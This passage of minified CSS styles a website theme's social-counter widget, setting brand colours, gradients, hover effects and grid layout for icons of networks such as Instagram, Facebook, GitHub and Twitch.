a{color:#fff}.penci-social-counter.penci-social-counter--style-1 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-6 .penci-social__instagram .penci-social__content:before{background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);transition:all .3s}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__content:before{background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);opacity:0;transition:all .3s}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram:hover .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-3 .penci-block_content,.penci-social-counter.penci-social-counter--style-4 .penci-block_content,.penci-social-counter.penci-social-counter--style-5 .penci-block_content{margin-left:-2px;margin-right:-2px;margin-bottom:16px}.penci-social-counter.penci-social-counter--style-3 .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__content{padding:13px 5px 8px;min-height:84px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item,.penci-social-counter.penci-social-counter--style-4 .penci-social__item,.penci-social-counter.penci-social-counter--style-5 .penci-social__item{width:33.33333%;height:inherit;float:left;padding-left:2px;padding-right:2px;margin-right:0;margin-bottom:4px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item a,.penci-social-counter.penci-social-counter--style-4 .penci-social__item a,.penci-social-counter.penci-social-counter--style-5 .penci-social__item a{width:100%;height:100%;display:block}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__info-text{display:block;line-height:1;padding-left:0;padding-right:0;text-align:center}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__number{font-size:14px;font-size:1.4rem;line-height:1.14;margin-bottom:3px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__info-text{font-size:10px;font-size:1rem;font-weight:700;line-height:1.6;text-align:center;color:#fff}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .fa{font-size:18px;font-size:1.8rem;line-height:1.33;padding-bottom:6px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__item:hover a,.penci-social-counter.penci-social-counter--style-5 .penci-social__item:hover a{color:#fff}.penci-social-counter .penci-block_content{font-weight:700;font-size:14px;font-size:1.4rem;color:#fff}.penci-social-counter .penci-block_content .fa{position:relative}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__info-text{color:#0d47a1}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook:hover .penci-social__content{background-color:#0d47a1}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text{color:#f60}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss:hover .penci-social__content{background-color:#f60}.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text{color:#f50}.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud:hover .penci-social__content{background-color:#f50}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__info-text{color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter:hover .penci-social__content{background-color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text{color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo:hover .penci-social__content{background-color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text{color:red}.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube:hover .penci-social__content{background-color:red}.penci-social-counter.penci-social-counter--style-4 .penci-social__google a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__google a,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__info-text{color:#eb4026}.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__google:hover .penci-social__content{background-color:#eb4026}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__info-text{color:#417096}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram:hover .penci-social__content{background-color:#417096}.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text{color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github:hover .penci-social__content{background-color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__info-text{color:#bd081c}.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest:hover .penci-social__content{background-color:#bd081c}.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__info-text{color:#0077B5}.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin:hover .penci-social__content{background-color:#0077B5}.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__info-text{color:#ff0084}.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr:hover .penci-social__content{background-color:#ff0084}.penci-social-counter.penci-social-counter--style-4 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__info-text{color:#053eff}.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance:hover .penci-social__content{background-color:#053eff}.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__info-text{color:#34465d}.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr:hover .penci-social__content{background-color:#34465d}.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__info-text{color:#0084ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me:hover .penci-social__content{background-color:#0084ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__info-text{color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin:hover .penci-social__content{background-color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text{color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo:hover .penci-social__content{background-color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__info-text{color:#4c75a3}.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk:hover .penci-social__content{background-color:#4c75a3}.penci-social-counter.penci-social-counter--style-4 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__info-text{color:#00b489}.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine:hover .penci-social__content{background-color:#00b489}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text{color:#e19126}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss:hover .penci-social__content{background-color:#e19126}.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__info-text{color:#FFEB3B}.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat:hover .penci-social__content{background-color:#FFEB3B}.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__info-text{color:#00e461}.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify:hover .penci-social__content{background-color:#00e461}.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text{color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github:hover .penci-social__content{background-color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__info-text{color:#f48024}.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow:hover .penci-social__content{background-color:#f48024}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__info-text{color:#6441a4}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch:hover .penci-social__content{background-color:#6441a4}.penci-social-counter.penci-social-counter--style-4 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__info-text{color:#c5c3c0}.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam:hover .penci-social__content{background-color:#c5c3c0}.penci-social-counter.penci-social-counter--style-4 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__info-text{color:#006567}.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing:hover .penci-social__content{background-color:#006567}.penci-social-counter.penci-social-counter--style-4 .penci-social__line a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__line a,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__info-text{color:#2ac42a}.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__line:hover .penci-social__content{background-color:#2ac42a}.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__info-text{color:#e85b46}.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon:hover .penci-social__content{background-color:#e85b46}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__google a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__line a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__info-text{transition:color .3s}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__content{background-color:#f5f5f5}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover 